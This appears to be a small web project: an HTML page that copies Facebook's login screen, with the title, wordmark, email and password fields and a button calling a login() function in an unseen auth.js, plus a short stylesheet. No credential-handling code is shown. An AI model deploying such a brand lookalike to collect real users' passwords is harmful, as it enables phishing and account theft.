
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Facebook – Log in</title>
  <link rel="stylesheet" href="styles/general.css">
  <style>
    body {
      background: #f0f2f5;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      font-family: Arial, Helvetica, sans-serif;
    }
    .login-box {
      background: #fff;
      width: 360px;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 0 2px 10px rgba(0,0,0,.1);
      text-align: center;
    }
    input {
      width: 100%;
      padding: 12px;
      margin: 8px 0;
      border: 1px solid #ddd;
      border-radius: 6px;
      box-sizing: border-box;
    }
    button {
      width: 100%;
      padding: 12px;
      background: #1877f2;
      border: none;
      color: #fff;
      font-size: 18px;
      border-radius: 6px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <h2 style="color:#1877f2;font-size:40px;margin-bottom:20px">facebook</h2>
    <input type="text" id="email" placeholder="Email or phone number">
    <input type="password" id="password" placeholder="Password">
    <button onclick="login()">Log In</button>
  </div>

  <script src="scripts/auth.js"></script>
</body>
</html>
</file>
<file: styles/general.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
}

body {
  background: #f0f2f5;
}

.layout {
  display: flex;
  margin-top: 60px;
}

body {
  -webkit-tap-highlight-color: transparent;
}
</file>
